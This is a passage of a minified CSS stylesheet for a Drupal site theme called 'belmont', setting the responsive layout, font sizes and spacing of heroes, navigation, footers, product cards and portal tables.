.list-text-columns-inner .list-text-columns-items .list-text-column,.hero.hero-type5 .page--news-and-events .views-infinite-scroll-content-wrapper .views-row,.hero.hero-type5 .page-node-type-page.page-portal .more-features-columns-wrap .more-features,.hero.hero-type5 .product-listing .views-row,.hero.hero-type5 .resource-default .resource-default-item,.hero.hero-type5 body.path-user:not(.user-logged-in) .main #block-belmont-content form,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .hero.hero-type5 .list-text-column,.page--news-and-events .views-infinite-scroll-content-wrapper .hero.hero-type5 .views-row,.page-node-type-page.page-portal .more-features-columns-wrap .hero.hero-type5 .more-features,.product-listing .hero.hero-type5 .views-row,.resource-default .hero.hero-type5 .resource-default-item,body.path-user:not(.user-logged-in) .main #block-belmont-content .hero.hero-type5 form{flex:0 0 100%;max-width:100%}.hero.hero-type5 .hero-overlay{position:relative;min-height:240px;bottom:auto;left:auto;display:block;height:240px}.hero.hero-type5 #block-belmont-content>.text-intro,.hero.hero-type5 .container,.hero.hero-type5 .hero.hero-type6,.hero.hero-type5 .list-resources,.hero.hero-type5 .more-features.side-by-side .list-text-columns-inner,.hero.hero-type5 .search-result-wrapper,.hero.hero-type5 body.page-node-type-area-of-care .more-features,.hero.hero-type5 body.page-node-type-product .more-features,.hero.hero-type5 body.path-user.user-logged-in .main,.hero.hero-type5 body.path-user:not(.user-logged-in) .main,.more-features.side-by-side .hero.hero-type5 .list-text-columns-inner,body.page-node-type-area-of-care .hero.hero-type5 .more-features,body.page-node-type-product .hero.hero-type5 .more-features,body.path-user.user-logged-in .hero.hero-type5 .main,body.path-user:not(.user-logged-in) .hero.hero-type5 .main{background:#fff}.hero.hero-type5 #block-belmont-content>.text-intro:before,.hero.hero-type5 .container:before,.hero.hero-type5 .hero.hero-type6:before,.hero.hero-type5 .list-resources:before,.hero.hero-type5 .more-features.side-by-side .list-text-columns-inner:before,.hero.hero-type5 .search-result-wrapper:before,.hero.hero-type5 body.page-node-type-area-of-care .more-features:before,.hero.hero-type5 body.page-node-type-product .more-features:before,.hero.hero-type5 body.path-user.user-logged-in .main:before,.hero.hero-type5 body.path-user:not(.user-logged-in) .main:before,.more-features.side-by-side .hero.hero-type5 .list-text-columns-inner:before,body.page-node-type-area-of-care .hero.hero-type5 .more-features:before,body.page-node-type-product .hero.hero-type5 .more-features:before,body.path-user.user-logged-in .hero.hero-type5 .main:before,body.path-user:not(.user-logged-in) .hero.hero-type5 .main:before{content:"";display:block;position:absolute;top:-239px;left:0;z-index:0;width:100%;height:240px;background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,0) 60%,#fff)}.hero.hero-type6{min-height:100%!important;padding:0!important;margin-bottom:0}.hero.hero-type6 h1{margin-top:30px}.hero.hero-type6 .hero-img{position:relative;height:58.82353vw!important;top:auto!important;left:auto;max-height:350px;background-position:top;margin-top:-10px}.hero.hero-type6 .hero-img-bg-mobile{display:none}.hero.hero-type6 .hero-img:after{width:200px}.hero.hero-type7{padding-top:70px;padding-bottom:0}.hero.hero-type7:before{top:-162px;width:390px;height:318px;left:23%}.hero.hero-type7 p{font-size:16px}.hero.hero-type7 h1,.hero.hero-type7 h1 p{font-size:36px!important}.lp-hero-wrapper .lp-form-wrapper .modal-content.modal-content{margin-top:16px}.lp-hero-wrapper .lp-form-form{padding-left:16px;padding-right:16px}.lp-hero-wrapper .lp-form-copy{margin-top:8px}.lp-hero-wrapper .hero-type8 .hero-overlay{background-size:600%;background-position:30px 0}.icongroup-icon{padding-left:6.25%;padding-right:6.25px;margin-bottom:32px}.icongroup-icon-icon{margin-bottom:6px}.jumbotron.small p,.jumbotron.small ul{font-size:16px}.jumbotron,.jumbotron.large{padding:1rem 0!important}.list-text-columns:before,.page-node-type-page .more-features-columns-wrap:before,.path-portal .more-features-columns-wrap:before{background-image:url(../images/background-shape-1.png);transform:scaleY(-1) rotate(270deg);height:723px;width:836px;bottom:1%;left:0;top:auto;background-size:cover}.list-text-columns .list-text-columns-icon img,.page-node-type-page .more-features-columns-wrap .list-text-columns-icon img,.path-portal .more-features-columns-wrap .list-text-columns-icon img{margin-bottom:-5px}.list-text-columns .list-text-columns-title,.page-node-type-page .more-features-columns-wrap .list-text-columns-title,.path-portal .more-features-columns-wrap .list-text-columns-title{margin:30px 0 10px}.list-text-columns .list-text-columns-subtitle,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .more-features-columns-wrap .list-text-columns-subtitle{margin:20px 0 10px}.hero.hero-type6~.more-features-columns-outer .list-text-columns .list-text-columns-title,.hero.hero-type6~.more-features-columns-outer .page-node-type-page .more-features-columns-wrap .list-text-columns-title,.hero.hero-type6~.more-features-columns-outer .path-portal .more-features-columns-wrap .list-text-columns-title,.page-node-type-page .hero.hero-type6~.more-features-columns-outer .more-features-columns-wrap .list-text-columns-title,.path-portal .hero.hero-type6~.more-features-columns-outer .more-features-columns-wrap .list-text-columns-title{margin:38px 0 10px}.hero.hero-type6~.more-features-columns-outer .list-text-columns .list-text-columns-subtitle,.hero.hero-type6~.more-features-columns-outer .page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.hero.hero-type6~.more-features-columns-outer .path-portal .more-features-columns-wrap .list-text-columns-subtitle,.page-node-type-page .hero.hero-type6~.more-features-columns-outer .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .hero.hero-type6~.more-features-columns-outer .more-features-columns-wrap .list-text-columns-subtitle{margin:20px 0 2px;font-weight:500}.page-node-type-page .more-features-columns-wrap,.path-portal .more-features-columns-wrap{padding:0 16.5px 50px}.more-features.side-by-side .list-text-columns-icon img{margin-bottom:-5px}.portal-login-form .user-login-form+ul{margin:-63px 0 0 120px}.portal-login-form .user-login-form+ul li a{font-size:12px}.portal-login-form-wrap div[class*=col-sm]{margin-bottom:40px}#loginModal .modal-content{background:#fff}#block-userlogin .accordion .accordion-title .create-account-link,.accordion .accordion-title #block-userlogin .create-account-link,.accordion .accordion-title .box.box-contact .box-btn a,.accordion .accordion-title .btn,.accordion .accordion-title .cta-bar .cta-bar-actions a,.accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset),.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a,.accordion .accordion-title .product-tabs-wrap a.button,.accordion .accordion-title .request-box .request-box-cta a,.accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.box.box-contact .box-btn .accordion .accordion-title a,.cta-bar .cta-bar-actions .accordion .accordion-title a,.form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a,.modal-close,.product-tabs-wrap .accordion .accordion-title a.button,.request-box .request-box-cta .accordion .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title a{font-size:18px;height:26px;min-height:26px;min-width:26px;width:26px;max-height:26px;max-width:26px;border-width:1px}#block-userlogin .accordion .accordion-title .create-account-link i,.accordion .accordion-title #block-userlogin .create-account-link i,.accordion .accordion-title .box.box-contact .box-btn a i,.accordion .accordion-title .btn i,.accordion .accordion-title .cta-bar .cta-bar-actions a i,.accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset) i,.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a i,.accordion .accordion-title .product-tabs-wrap a.button i,.accordion .accordion-title .request-box .request-box-cta a i,.accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a i,.box.box-contact .box-btn .accordion .accordion-title a i,.cta-bar .cta-bar-actions .accordion .accordion-title a i,.form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset) i,.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a i,.modal-close i,.product-tabs-wrap .accordion .accordion-title a.button i,.request-box .request-box-cta .accordion .accordion-title a i,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title a i{font-size:16px}.modal-content{background-color:#fff;background-image:none}.modal-content:before{top:-234px;transform:none;width:1000px;height:700px;right:-700px}.modal-body div[class*=col-sm]{margin-bottom:40px}.modal-body .modal-request-info-text{position:relative}.modal-body .modal-request-info-text:before{background-image:url(../images/background-shape-black.svg);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:1000px;height:1200px;display:block;position:absolute;top:-100px;left:50%;background-size:contain;opacity:.035}.featured-product-card,.product-card{border-top:10px solid #ec342e}.featured-product-card,.featured-product-card *,.product-card,.product-card *{font-size:16px}.featured-product-card .views-field-field-product-name,.product-card .views-field-field-product-name{margin:10px 0 5px}.featured-product-card .views-field-field-product-name a,.product-card .views-field-field-product-name a{font-size:18px}.block-news-events .featured-product-listing .views-element-container>div .views-field-field-product-image .field-content,.featured-product-listing .block-news-events .views-element-container>div .views-field-field-product-image .field-content,.featured-product-listing .list-text-columns .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .list-text-columns-inner .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing .more-features.side-by-side .page--search .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--news-and-events .views-infinite-scroll-content-wrapper .views-field-field-product-image .field-content,.featured-product-listing .page--search #block-belmont-content>.text-intro>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .container>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .hero.hero-type6>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .list-resources>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .more-features.side-by-side .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search .search-result-wrapper>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-area-of-care .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.page-node-type-product .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user.user-logged-in .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page--search body.path-user:not(.user-logged-in) .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing .page-node-type-page .more-features-columns-wrap .views-field-field-product-image .field-content,.featured-product-listing .path-portal .more-features-columns-wrap .views-field-field-product-image .field-content,.featured-product-listing .row .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .more-features .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-area-of-care .page--search .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .more-features .list-text-columns-items .views-field-field-product-image .field-content,.featured-product-listing body.page-node-type-product .page--search .more-features>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.path-user.user-logged-in .page--search .main>.views-row .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .main #block-belmont-content .views-field-field-product-image .field-content,.featured-product-listing body.path-user:not(.user-logged-in) .page--search .main>.views-row .views-field-field-product-image .field-content,.more-features.side-by-side .list-text-columns-inner .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,.more-features.side-by-side .page--search .featured-product-listing .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.page--news-and-events .featured-product-listing .views-infinite-scroll-content-wrapper .views-field-field-product-image .field-content,.page--search .featured-product-listing #block-belmont-content>.text-intro>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .container>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .hero.hero-type6>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .list-resources>.views-row .views-field-field-product-image .field-content,.page--search .featured-product-listing .search-result-wrapper>.views-row .views-field-field-product-image .field-content,.page--search .more-features.side-by-side .featured-product-listing .list-text-columns-inner>.views-row .views-field-field-product-image .field-content,.page--search body.page-node-type-area-of-care .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,.page--search body.page-node-type-product .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,.page--search body.path-user.user-logged-in .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,.page--search body.path-user:not(.user-logged-in) .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,.page-node-type-page .featured-product-listing .more-features-columns-wrap .views-field-field-product-image .field-content,.path-portal .featured-product-listing .more-features-columns-wrap .views-field-field-product-image .field-content,body.page-node-type-area-of-care .more-features .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,body.page-node-type-area-of-care .page--search .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,body.page-node-type-product .more-features .featured-product-listing .list-text-columns-items .views-field-field-product-image .field-content,body.page-node-type-product .page--search .featured-product-listing .more-features>.views-row .views-field-field-product-image .field-content,body.path-user.user-logged-in .page--search .featured-product-listing .main>.views-row .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .main .featured-product-listing #block-belmont-content .views-field-field-product-image .field-content,body.path-user:not(.user-logged-in) .page--search .featured-product-listing .main>.views-row .views-field-field-product-image .field-content{min-height:240px}.request-box .request-box-text{padding-top:30px;padding-bottom:40px}.request-box .request-box-text h2,.request-box .request-box-text h2 p{font-size:20px}.request-box .request-box-img{position:relative;overflow:hidden;padding:0;top:auto;left:auto;width:auto;height:100%;margin:0 -16.5px}.request-box .request-box-cta{display:flex;justify-content:center}.request-box .request-box-cta a{font-size:10px;border-width:1px}.resource-default h2{margin-bottom:-5px;font-size:24px!important}.resource-default .resource-default-item .resource-default-item-title{margin:40px 0 20px;font-size:16px!important}.select2-container--default .select2-selection--single .select2-selection__rendered{font-size:16px}body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg.stories-slide{padding-top:240px;padding-bottom:20px}body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg.stories-slide:after{display:block;background-size:cover;left:10%;height:260px}body.page-node-type-area-of-care .stories .stories-slide{min-height:100%;padding:0}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img:after,body.page-node-type-area-of-care .stories .stories-slide:after{display:none}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img-empty:after{width:100vw;height:56.54384vw;background-size:167%!important;background-position:0 0!important;bottom:-14%;left:10%}body.page-node-type-area-of-care .stories .stories-slide .stories-slide-img-empty{min-height:255px;height:56.54384vw;overflow:hidden}.stories .slick-next,.stories .slick-prev{display:none!important}.stories .stories-slide{padding:0}.stories .stories-slide-img{padding-top:50px;order:1;position:relative;overflow:hidden}.stories .stories-slide-img:after{background-image:url(../images/slider-bg.png);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:100%;height:100%;display:block;top:0;left:25px;background-size:cover;position:absolute}.stories .stories-slide .stories-slide-text{padding-bottom:50px;order:2;font-size:18px;line-height:26px}.stories .stories-slide h2{margin:30px 0;font-size:20px}.stories .stories-slide h2 p{font-size:20px}.stories .stories-slide:after{display:none}.stories .stories-slide small{margin-top:0;font-size:12px!important}.stories .stories-slide p{font-size:18px!important}.product-tabs-wrap{display:none}.product-info .product-info-title{margin:10px 0 15px!important}.our-history{padding-bottom:40px;margin-bottom:40px}.our-history:before{background-image:url(../images/background-shape-black4.gif);top:0;right:0;width:100%;transform:none;background-size:cover;background-repeat:repeat}.our-history:after{display:none}.page--missions-and-values:before{background-size:1000px}#block-userlogin .lp-email-link.btn-link.create-account-link,.box.box-contact .box-btn a.lp-email-link.btn-link,.cta-bar .cta-bar-actions a.lp-email-link.btn-link,.form-actions input.lp-email-link.btn-link[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a.lp-email-link.btn-link,.lp-email-link.btn.btn-link,.product-tabs-wrap a.lp-email-link.btn-link.button,.request-box .request-box-cta a.lp-email-link.btn-link,.resource-default .resource-default-item .resource-default-item-actions a.lp-email-link.btn-link{padding-top:12px;padding-bottom:12px;padding-right:12px}.table-styled .table{display:flex}.table-styled .table thead{display:none}.table-styled .table tbody,.table-styled .table tr{display:flex;flex-wrap:wrap}.table-styled .table td{display:inline-flex;border:none;min-height:0!important;padding:5px;font-size:16px;line-height:20px}.table-styled .table td:after{display:none!important}.table-styled .table tr{margin:0 0 30px;border-bottom:1px solid #cacaca;padding:0 0 25px 80px;position:relative;width:100%}.table-styled .table tr td.table-styled-file-icon{order:1;height:100%;width:70px;position:absolute;left:0;top:0;padding:0;justify-content:center;align-items:flex-start}.table-styled .table tr td.table-styled-file-name{order:2;display:block;padding-right:60px;min-width:100%;width:100%;flex-direction:column;font-size:14px;min-height:42px!important}.table-styled .table tr td.table-styled-file-size{order:4}.table-styled .table tr td.table-styled-file-date{order:5;flex-grow:2;justify-content:flex-end}.table-styled .table tr td.table-styled-file-download{order:3;width:60px;position:absolute;top:-12px;right:-15px;padding:0!important;height:50px}.table-styled .table tr td.table-styled-file-download .icon-download{width:16px;height:20px;background-size:contain}.table-styled .table tr td.table-styled-file-new{position:absolute;top:-12px;left:43px;padding:0}.table-styled .table .table-styled-file-download-inner{display:flex}.table-styled .table .table-styled-file-link{margin:0;padding:0;width:60px;justify-content:center}.table-styled .table .table-styled-icon-new img{width:32px;height:32px}.table-styled .table .table-styled-file-icon img{width:60px;height:auto;max-height:60px}.table-styled .table .portal-text-note{font-size:12px;line-height:15px}.portal-file-preview-filename{display:block}.portal-file-preview-new-icon img{width:32px;height:32px}#block-userlogin .box.box-contact .box-btn .portal-content-inner a.float-right.create-account-link,#block-userlogin .cta-bar .cta-bar-actions .portal-content-inner a.float-right.create-account-link,#block-userlogin .jumbotron .btn-outline-secondary-wrap .portal-content-inner a.float-right.create-account-link,#block-userlogin .portal-content-inner .btn-outline-secondary.float-right.create-account-link,#block-userlogin .resource-default .resource-default-item .resource-default-item-actions .portal-content-inner a.float-right.create-account-link,.box.box-contact .box-btn #block-userlogin .portal-content-inner a.float-right.create-account-link,.box.box-contact .box-btn .portal-content-inner a.float-right,.cta-bar .cta-bar-actions #block-userlogin .portal-content-inner a.float-right.create-account-link,.cta-bar .cta-bar-actions .portal-content-inner a.float-right,.form-actions .portal-content-inner input.btn-outline-secondary.float-right[type=submit]:not(#edit-reset),.form-resources-search .form-actions .portal-content-inner input.float-right[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap #block-userlogin .portal-content-inner a.float-right.create-account-link,.jumbotron .btn-outline-secondary-wrap .portal-content-inner a.float-right,.portal-content-inner #block-userlogin .box.box-contact .box-btn a.float-right.create-account-link,.portal-content-inner #block-userlogin .btn-outline-secondary.float-right.create-account-link,.portal-content-inner #block-userlogin .cta-bar .cta-bar-actions a.float-right.create-account-link,.portal-content-inner #block-userlogin .jumbotron .btn-outline-secondary-wrap a.float-right.create-account-link,.portal-content-inner #block-userlogin .resource-default .resource-default-item .resource-default-item-actions a.float-right.create-account-link,.portal-content-inner .box.box-contact .box-btn #block-userlogin a.float-right.create-account-link,.portal-content-inner .box.box-contact .box-btn a.float-right,.portal-content-inner .btn.btn-outline-secondary.float-right,.portal-content-inner .cta-bar .cta-bar-actions #block-userlogin a.float-right.create-account-link,.portal-content-inner .cta-bar .cta-bar-actions a.float-right,.portal-content-inner .form-actions input.btn-outline-secondary.float-right[type=submit]:not(#edit-reset),.portal-content-inner .form-resources-search .form-actions input.float-right[type=submit]:not(#edit-reset),.portal-content-inner .jumbotron .btn-outline-secondary-wrap #block-userlogin a.float-right.create-account-link,.portal-content-inner .jumbotron .btn-outline-secondary-wrap a.float-right,.portal-content-inner .product-tabs-wrap a.btn-outline-secondary.float-right.button,.portal-content-inner .request-box .request-box-cta a.btn-outline-secondary.float-right,.portal-content-inner .resource-default .resource-default-item .resource-default-item-actions #block-userlogin a.float-right.create-account-link,.portal-content-inner .resource-default .resource-default-item .resource-default-item-actions a.float-right,.portal-content-inner .search-result-form .search-result-form-inner .form-actions input.float-right[type=submit]:not(#edit-reset),.product-tabs-wrap .portal-content-inner a.btn-outline-secondary.float-right.button,.request-box .request-box-cta .portal-content-inner a.btn-outline-secondary.float-right,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin .portal-content-inner a.float-right.create-account-link,.resource-default .resource-default-item .resource-default-item-actions .portal-content-inner a.float-right,.search-result-form .search-result-form-inner .form-actions .portal-content-inner input.float-right[type=submit]:not(#edit-reset){float:none!important}.page-node-type-page.page-portal .more-features-columns-wrap .more-features{padding:0!important}}@media (max-width:1024.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}#block-belmont-content.navbar-expand-lg>.text-intro,.more-features.side-by-side .navbar-expand-lg>.list-text-columns-inner,.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl,.navbar-expand-lg>.hero.hero-type6,.navbar-expand-lg>.list-resources,.navbar-expand-lg>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand-lg>.more-features,body.page-node-type-product .navbar-expand-lg>.more-features,body.path-user.user-logged-in .navbar-expand-lg>.main,body.path-user:not(.user-logged-in) .navbar-expand-lg>.main{padding-right:0;padding-left:0}body{padding-top:60px}body,body p{font-size:16px}.h1,.h1 p,.product-info .product-info-title,.product-info .product-info-title p,h1,h1 p{font-size:36px!important;line-height:1.16}.fixed-menu-product-page .product-info-title,.fixed-menu-product-page .product-info-title p,.h2,.h2 p,.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title,.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title p,.page-node-type-product .request-box p,.product-info>h2,.product-info>h2 p,h2,h2 p{font-size:22px!important}.h3,.h3 p,.list-text-columns .list-text-columns-title,.list-text-columns .list-text-columns-title p,.page-node-type-page .more-features-columns-wrap .list-text-columns-title,.page-node-type-page .more-features-columns-wrap .list-text-columns-title p,.path-portal .more-features-columns-wrap .list-text-columns-title,.path-portal .more-features-columns-wrap .list-text-columns-title p,.product-tabs-wrap .product-tabs-title,.product-tabs-wrap .product-tabs-title p,h3,h3 p{font-size:20px!important;line-height:1.3}.h4,.h4 p,.hero.hero-type1 .hero-product-footer h4,.hero.hero-type1 .hero-product-footer h4 p,.hero.hero-type1 .hero-product-footer p:first-child,.hero.hero-type1 .hero-product-footer p:first-child p,.hero.hero-type1 h4,.hero.hero-type1 h4 p,.list-text-columns .list-text-columns-subtitle,.list-text-columns .list-text-columns-subtitle p,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle p,.path-portal .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .more-features-columns-wrap .list-text-columns-subtitle p,h4,h4 p{font-size:18px!important;line-height:1.33}.h5,.h5 p,.h6,.h6 p,.jumbotron p strong,.jumbotron p strong p,.text-intro p strong,.text-intro p strong p,h5,h5 p,h6,h6 p{font-size:16px!important;line-height:1.37}.text-lead{font-size:36px;line-height:1.16}.text-intro,.text-intro *,.text-intro li,.text-intro p{font-size:16px}.text-intro sup{font-size:90%}.accordion .accordion-body ul,.jumbotron ul,.modal-content ul:not(.select2-results__options),.product-info .product-info-description ul,.promo .promo-item ul,.text-intro ul,.ul-list-styled{font-size:16px}.accordion .accordion-body ul li:before,.jumbotron ul li:before,.modal-content ul:not(.select2-results__options) li:before,.product-info .product-info-description ul li:before,.promo .promo-item ul li:before,.text-intro ul li:before,.ul-list-styled li:before{top:8px}.announcements-medium{font-size:20px}.announcements-large{font-size:30px}.footnotes{font-size:11px}.box .box-title{font-size:20px!important;margin:0 0 15px}.box.box-contact,.box.box-news-events{font-size:16px}.box-resource .box-resource-title{font-size:20px}.box-resource .box-resource-media{min-height:100%;background:none}.box-resource .image-holder:empty:after,.box-resource .video-holder:empty:after{left:40%}.box-resource .box-resource-image img{max-height:159px}.box-resource-media{min-height:185px;overflow:hidden}.block-content-stats h3{font-size:90px!important}.block-content-stats h3 .smaller,.block-content-stats h4,.block-content-stats h5{font-size:50px}.block-content-stats p{font-size:16px}.cta-bar .cta-bar-inner{flex-wrap:wrap}.cta-bar .cta-bar-text{width:100%;margin-bottom:20px;font-size:20px;padding-right:0;text-align:center;justify-content:center}.cta-bar .cta-bar-text p{font-size:20px}.card-icon-link{font-size:17px}footer.footer .footer-back-link{text-align:left;font-size:16px}footer.footer .footer-back-link a{font-size:16px}footer.footer .flags{justify-content:flex-start;margin-top:0}footer.footer .flags .dropdown-toggle,footer.footer .flags a.dropdown-toggle{padding:0}footer.footer div[class*=col]{margin-bottom:20px}footer.footer h3{font-size:16px!important}footer.footer .footer-bottom-box,footer.footer .footer-bottom-box a,footer.footer .footer-bottom-box p,footer.footer p,footer.footer p a,footer.footer p p{font-size:14px!important}footer.footer .footer-bottom-box{margin-top:0;padding-top:15px}footer.footer #block-copyright{margin:0 0 15px}footer.footer #block-copyright p{font-weight:400}footer.footer #block-copyright a{white-space:nowrap}footer.footer .footer-social{font-size:20px;margin:20px 0 0}.form-inline .form-item[class*=select] label,.form-item:not(.js-form-type-select) label,.form-resources-search form .form-item[class*=select] label,.search-result-form .search-result-form-inner .form-item[class*=select] label{font-size:16px}.form-resources-search .form-resources-search-inner .form-actions,.search-result-form .search-result-form-inner .form-resources-search-inner .form-actions{margin-left:0}.modal-content .form-item label,.modal-content .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered,.styled-form-label{font-size:16px}.iconsline .iconsline-item{text-align:center}.iconsline .iconsline-item .iconsline-title{font-size:22px;line-height:28px}.iconsline .iconsline-item p{font-size:16px;line-height:22px}.hero{min-height:200px}.hero.hero-type1 .hero-overlay{height:400px;min-height:400px;width:100%}.hero.hero-type1 .hero-product-footer *{font-size:16px}.hero.hero-type1{padding-top:65px;padding-bottom:0!important}.hero.hero-type1 .product-main-img{padding-bottom:20px}.hero.hero-type1 .product-main-img>img{display:block;max-height:60vh;max-width:100%;height:auto}.hero.hero-type5{min-height:240px}.hero.hero-type6{padding-top:50px;padding-bottom:140px;min-height:640px}.hero.hero-type6 .hero-img{top:100px;height:calc(100% - 150px);background-position:50%}.hero.hero-type6 .hero-img:after{bottom:-46px}.path-frontpage .hero:after,.path-frontpage .hero:before{background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0) 60%,hsla(0,0%,100%,0))}.lp-hero-wrapper .lp-form-wrapper .modal-content{margin-top:40px;position:static;z-index:auto}.lp-hero-wrapper .lp-form-form{padding-top:24px;padding-bottom:16px}.lp-hero-wrapper .lp-form-copy{padding-right:0}.lp-hero-wrapper .lp-form-copy-description{font-size:18px}.lp-hero-wrapper .hero-type8 .hero-overlay{background-size:300%;background-position:60px 0}.lp-hero-wrapper .hero-type8 .hero-overlay-lg{display:none}.lp-hero-wrapper .hero-type8 .lp-form-wrapper.no-form{border-bottom-width:40px}.lp-hero-wrapper .hero-type8 .lp-form-wrapper #block-belmont-content>.text-intro,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .container,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .hero.hero-type6,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .list-resources,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .more-features.side-by-side .list-text-columns-inner,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .search-result-wrapper,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.page-node-type-area-of-care .more-features,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.page-node-type-product .more-features,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.path-user.user-logged-in .main,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.path-user:not(.user-logged-in) .main,.more-features.side-by-side .lp-hero-wrapper .hero-type8 .lp-form-wrapper .list-text-columns-inner,body.page-node-type-area-of-care .lp-hero-wrapper .hero-type8 .lp-form-wrapper .more-features,body.page-node-type-product .lp-hero-wrapper .hero-type8 .lp-form-wrapper .more-features,body.path-user.user-logged-in .lp-hero-wrapper .hero-type8 .lp-form-wrapper .main,body.path-user:not(.user-logged-in) .lp-hero-wrapper .hero-type8 .lp-form-wrapper .main{padding-top:64px}.lp-hero-wrapper .hero-type8 .lp-form-wrapper .hero-lp-copy{margin-bottom:36px}.lp-hero-wrapper .hero-type8 .lp-form-wrapper .lp-form-copy{margin:36px 0}.icongroup-icon{padding-left:6.5px;padding-right:6.5px}.icongroup-icon-title{font-size:18px}.icongroup-icon-copy{font-size:16px}.jumbotron{padding:1rem!important;margin:0!important}.jumbotron p,.jumbotron ul{font-size:16px}.jumbotron.large p,.jumbotron.large ul{font-size:18px;line-height:1.5}.areas-of-care .jumbotron p{font-size:16px}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column .list-text-columns-subtitle,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column p{font-size:18px}#webinarRegistration iframe{height:calc(100vh - 74px)}.body-navbar-opened{overflow:hidden}.body-navbar-opened .belmont-navigation,.body-navbar-opened .navbar-collapse{overflow-x:hidden;overflow-y:auto}.navbar,body.scrolled .navbar,body:not(.body-navbar-opened) .navbar{height:auto;max-height:none}.navbar .navbar-brand img{max-height:38px;width:auto}.more-features.side-by-side .navbar .list-text-columns-inner,.navbar #block-belmont-content>.text-intro,.navbar .container,.navbar .hero.hero-type6,.navbar .list-resources,.navbar .more-features.side-by-side .list-text-columns-inner,.navbar .search-result-wrapper,.navbar body.page-node-type-area-of-care .more-features,.navbar body.page-node-type-product .more-features,.navbar body.path-user.user-logged-in .main,.navbar body.path-user:not(.user-logged-in) .main,body.page-node-type-area-of-care .navbar .more-features,body.page-node-type-product .navbar .more-features,body.path-user.user-logged-in .navbar .main,body.path-user:not(.user-logged-in) .navbar .main{width:100%;padding:0 25px;max-width:100%;margin:0}.navbar .navbar-nav{display:block;width:100%;margin:0 auto!important;position:relative}.navbar .navbar-nav>.nav-item,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li{padding:20px 